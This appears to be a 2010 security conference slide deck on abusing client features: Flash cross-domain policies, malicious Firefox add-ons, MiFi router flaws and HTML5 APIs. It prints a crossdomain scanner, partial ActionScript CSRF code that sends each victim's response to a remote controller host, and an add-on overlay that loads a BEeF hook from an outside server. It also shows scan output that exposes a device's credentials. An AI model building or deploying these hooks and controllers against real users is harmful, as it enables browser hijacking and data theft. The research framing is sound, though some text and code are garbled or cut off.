

# The Friendly Traitor: Our Software Wants to Kill Us

Kevin Johnson - kevin@inguardians.com Mike Poor - mike@inguardians.com







- Mike Poor
  - Packet Ninja

- Kevin Johnson
  - Web Pen-Test Samurai





### **Typical Attack Focus**

- Risk management commonly focuses on vulnerabilities
  - OS & Application
  - Network
  - Infrastructure
- Most of our infrastructure and policies are designed for this
- Not that this isn't important...
  - Just not our focus today



#### Client-Side Attacks

- The other commonly referenced attacks are client vulnerabilities
  - Browser flaws
  - Adobe Reader
  - -APT ... Its not just a package manager
- More of a focus in recent tests
- Many different attacks are usable in this context



## What Makes a Friendly Traitor

#### Features! Features! Features!



 Client applications are including complex extendable features

Read that as more vulnerable

 Let's focus on using these features against the users

 Use the client support to run code to perform fun and powerful attacks





### Security Control Failure

- Most of our controls are focused on exploits
  - Detection of the exploits
  - Prevention of these attacks

 These fail to detect the malicious features!



#### So lets talk about a few

- We are going to focus on a few examples
- Keep in mind, these are examples you can build from
  - Using features of the client application
- We will be releasing some of these examples



#### Adobe Flash

#### Flash



- Let's make our pages "flash"
- Most people think animations
  - But ActionScript adds powerful feature sets



- Wide-spread support for the SWF objects
  - -Except in Cupertino ;-)

#### **Cross Domain**

- Flash objects are able to make HTTP requests
- Many developers use this to provide mash-up capabilities
  - Or to process data from the server application
- Flash uses a different policy to control this than JavaScript
  - Same Origin policy is ignored
  - By default Flash behaves the same way though

### Cross Domain Policy

- These restrictions were added in Flash 7
- Prevents loading data from any server except the origin server
  - Similar to the same origin policy
- The big difference is that it is server controllable
  - crossdomain.xml file most likely in the web root
  - Controlled by the server admin or developer

Using a cross-domain policy file could expose your site to various attacks. Please read this document before hosting a cross-domain policy.

**12** 

#### Crossdomain.xml

- XML file placed in the web root
  - or within the directory the content is loaded from
- Controls which domains are able to access content FROM this server
- Allows for the wildcard \*
  - \*.inguardians.com will match
    - www.inguardians.com
    - inguardians.com
    - eds.secretroom.inthe.secretroom.inguardians.com

#### Concerns

- Concerns about this file have been raised in the past
- Adobe says their documentation is sufficient
  - The Adobe web site hosts instructions and tutorials
- We have found a number of security problems in their site documents
  - SQL injection is common

#### Click to Remove Title



#### ABOUT THE AUTHOR

Craig Simmons is a senior lead quality engineer on the Flash authoring team at Adobe



Craig Simmons Adobe

# Using ActionScript 3.0 to retrieve MySQL data using a server-side ASP script

#### Sending the XML to the ASP script

Once you know how to set up a connection and send data from Flash to the wor XML to the ASP script is pretty easy. This section covers sending the data to a ASP script using a simple HTTP POST. To make sending XML data easier, I wr sendSQLXML function:

```
public function sendSQLXML(aspURL:String, SQLXML:String,
    returnSQLXMLCallback:Function):void
{
    var myXMLURL:URLRequest = new URLRequest(aspURL);
    var variables:URLVariables = new URLVariables();
    variables.xmlSQL = "<MySQLRequest>" + SQLXML + "</MySQLRequest>";
    myXMLURL.data = variables;
    myXMLURL.method = URLRequestMethod.POST;
    var myLoader:URLLoader = new URLLoader();
    myLoader.addEventListener("complete", returnSQLXMLCallback);
    myLoader.load(myXMLURL);
}
```



### Scanner Script

- Simple python script
- Read the Alexa Top 1 million domains list
- Compared the domain to the Google Safe Site list
  - If listed, it was discarded
- We then retrieved the crossdomain.xml and parsed it

```
output = open(outputFile, "ab")
malwareoutput = open(malwareOutputFile, "ab")
siteList = csv.reader(open(domainFile))
for site in siteList:
    siteName = ''.join(["http://www.",site[1]])
    lookupResult = l.lookup_by_url(siteName)
    if lookupResult == None:
        url = ''.join([siteName,"/crossdomain.xml"])
        req = Request(url)
        try:
            response = urlopen(req)
        except URLError.e:
            response = None
                dom = xml.dom.minidom.parseString( response.read() )
            except Exception:
                pass
                url_list = dom.getElementsByTagName("allow-access-from")
                print "***%s***"%site #[17
                output.write("\n%s, "%site[1])
                for url in url_list:
                    url = url.getAttribute("domain")
                    output.write("[d]%s,"%url.encode('ascii', 'replace'))
                url_list = dom.getElementsByTagName("site-control")
                for url in url_list:
                    url = url.getAttribute("permitted-cross-domain-policies")
                    output.write("[p]%s,"%url.encode('ascii', 'replace'))
                url_list = dom.getElementsByTagName("allow-http-request-headers-from")
                for url in url_list:
                    domain = url.getAttribute("domain")
                    headers = url.getAttribute("headers")
                    url = "".join([domain,"(",headers,")"])
                    output.write("[h]%s,"%url.encode('ascii', 'replace'))
                    url = None
                    url_list = None
                    response = None
                    reg = None
        malwareoutput.write("%s,"%site[1].encode('ascii', 'replace'))
```



#### Results from the scan





#### Boneheads FTW!





### Weaponizing Flash

- Now we can build ActionScript to abuse this
- The SWF file can make requests to the discovered sites
  - XSRF attacks
- We also control this SWF file remotely
  - Similar to browser hooking

http://www.inguardians.com/tools

```
public function sendCSRFAttack(csrfURL:String, method:String, payloc
       returnResponseCallback:Function):void
  // currently only works with POST -- Kevin
  var myURL:URLRequest = new URLRequest(csrfURL);
  myURL.data = payload;
  myURL.method = URLRequestMethod.POST;
  var myLoader:URLLoader = new URLLoader();
  myLoader.addEventListener("complete", returnResponseCallback);
  myLoader.load(myURL);
public function returnResponse(evt0bj:Event):void
       // Return response from attacked server to controller script
       var response:String = evt0bj.target.data;
       // Now to send this to my controller
       var controllerURL:URLRequest = new URLRequest("http://flash.
       controllerURL.data = response:
       controllerURL.method = URLRequestMethod.POST;
       var ctrlrLoader:URLLoader = new URLLoader();
       ctrlrLoader.addEventListener("complete", retrieveCSRFCommand
       ctrlrLoader.load(controllerURL);
public function retrieveCSRFCommand():void
       // Get the CSRF victim from controller
       var cmdURL:URLRequest = new URLRequest("http://flash.securei
       cmdURL.method = URLRequestMethod.GET:
       var cmdLoader:URLLoader = new URLLoader();
       cmdLoader.addEventListener("complete", parseCSRFCommand);
        cmdLoader.load(cmdURL);
public function parseCSRFCommand(evt0bj:Event):void
       // parse the CSRF Command and then call the sendCSRFAttack
       var cmdResponse:String = evtObj.target.data;
       var arrayRequestPieces:Array = cmdResponse.split(",");
```



#### **Browsers**

#### Mozilla Add-Ons



- Mozilla is a great browser
  - Not just as a pen-tester
- Add-ons are one of the reasons



- Extend the browser
- Provide great (and odd) features



Turn any webpage into a shoot-em up video game.

With a pulse pounding soundtrack and high scores for every web page,

Destroy the Web is a fun way to take a little break during the day.



Report the duration of your current browser session.



### Zombify My Browser



- Let's build an add-on that is malicious
- Simple to build
  - Well simple to make it malicious ;-)
- We add a browser hook
  - BEeF by Wade Alcorn
- This browser is now a zombie

```
<?xml-stylesheet href="chrome://linktargetfinder/skin/skin.css" type="text/css"?>
<!DOCTYPE linktargetfinder SYSTEM "chrome://linktargetfinder/locale/translations.dtd">
 <overlay id="sample" xmlns="http://www.mozilla.org/keymaster/gatekeeper/there.is.only.xul">
                                                       <script src="linkTargetFinder.js" />
                                                       <script src="http://beef.secureideas.net/beef/hook/beefmagic.js.php" />
                                                        <menupopup id="menu_ToolsPopup">
                                                                                   <menuitem label="&runlinktargetfinder;" key="link-target-finder-run-</pre>
                                                       </menupopup>
                                                       <keyset>
                                                                                   <kev id="link-target-finder-run-kev" modifiers="accel alt shift" kev=</pre>
                                                        </keyset>
                                                        <statusbar id="status-bar">
                                                                                   <statusbarpanel id="link-target-finder-status-bar-icon" class="status
                                                       </statusbar>
                                                       <toolbarpalette id="BrowserToolbarPalette">
                                                                                   <toolbarbutton id="link-target-finder-toolbar-button" label="Link Target-finder-toolbar-button" label="Link T
                                                       </toolbarpalette>
 </overlay>
```



#### Other Attack Ideas

- As shown extensions can use JavaScript
- The code runs within the context of the browser
  - Not the page!
- This means attack ideas are vast
  - Intercept all requests/responses and rewrite them
  - Capture credentials
  - Record traffic within the browser



#### YourFi is MiFi



# MiFi P0wnage History

- January 14, 2010
  - <u>@adam\_baldwin</u> finds several flaws in the web admin page including Auth Bypass, CSRF, and XSS
  - http://evilpacket.net/2010/jan/14/mifi-geopwn/
- January 16, 2010
  - <u>@aramosf</u> discovers the config file is accessible via the Auth Bypass vuln
- February 2, 2020
  - @joswr1ght discovers the default password selection is weaker than it appears and creates pre-computed hash tables for all default SSID/ password combinations
  - http://www.willhackforsushi.com/?p=417
- Today ...



#### Beware of Odd Defaults

- Odd port forward setting hidden in default MiFi settings
- Any decent admin or security professional will immediately disable this
- If you change your WLAN's default IP address range, this setting gets disabled
- So who cares...



# Auth Bypass from the Internet!

- When this port forward is removed or disabled MiFi exposes web admin to the cellular interface
- All the existing web app flaws are now exploitable from the Internet
- So how does an attacker exploit this in large scale?

**27** 



#### From 0 to 60 in NSE seconds

- Attackers will scan for them of course!
- Verizon's IP address range for MiFi devices is a /10 network or 4,194,304 IP addresses in size
- Nmap can pull this off in less than two days......

```
justin@sauron: ~ — ssh — bash — 81×12

Ssh

Ssh

Ssh

Sustin@sauron: ~ — ssh

justin@sauron: ~ — ssh

justin@sauron: ~ — ssh

justin@sauron: ~ — ssh

justin@sauron: ~ — ssh

Starting Nmap 5.00 ( http://nmap.org ) at 2010-02-05 23:15 MST

Interesting ports on 1.sub-75-226-226.myvzw.com (75.226.226.1):

PORT STATE SERVICE

80/tcp open http

| http-mifi: MIFI Device Found!!!

| Password = "http://bit.ly/4kb77v"

| SSID = "Verizon MiFi2200 7E6C"

| PSK = "09113431896"

Nmap done: 1 IP address (1 host up) scanned in 0.84 seconds
```

Copyright 2010 InGuardians, Inc.

### Re-Joining the Asylum

- Currently, the only way to fix this is to re-enable the HTTP port forward to Never Never Land.
  - Make sure you use a **VALID** and **UNUSED** IP address in your WLAN range
  - Make sure you change this port forward every time you change your WLAN IP address range
- Remember that this port forward does not prevent people one your WLAN network from exploiting these flaws
  - Never use the "Hotspot" mode until these vulns are fixed
- Suck it up and connect your MiFi through the USB port occasionally
  - This is the only "known" way to update your MiFi's flash
  - This avoids the risk of exposing your MiFi's web admin interface ...
     at least that is the current assumption



### HTML 5



#### And Now... HTML5

- 5<sup>th</sup> revision of HTML
- One main focus is the idea of web applications



- Keep in mind this is a client language
- Browsers are being given more power and features

| SQL Database | Web Storage        |
|--------------|--------------------|
| File Access  | Device Access      |
| Web Sockets  | System Information |

#### And the idiocy continues...

### Web Storage

- Part of the HTML 5 Spec
- Allows for storage of key=>value pairs
  - Similar to cookies
- Two mechanisms
  - One for short term storage
    - Fixes the multiple tab issues
  - The other for large amounts of data
    - Entire documents or mailboxes



### System Information

- A JavaScript library
- Provides system information
  - From the system running the code
- Accesses hardware devices
  - Internal properties
    - CPU, thermometers
  - Ambient properties
    - Light, noise, temperatures

#### **Geolocation API**

- JavaScript library
  - Part of the W3C specs
- Mostly supported by mobile devices
  - But laptops can also
- Uses GPS, IP and MAC addresses, or Cell IDs
- Two methods
  - One-Shot for mapping
  - Multiple requests for tracking

# Of course they will do it right?



Copyright 2010 InGuardians, Inc.



#### Thank You!

Mike Poor - mike@inguardians.com - @mike\_poor

Kevin Johnson - kevin@inguardians.com - @secureideas

Justin Searle - justin@inguardians.com - @meeas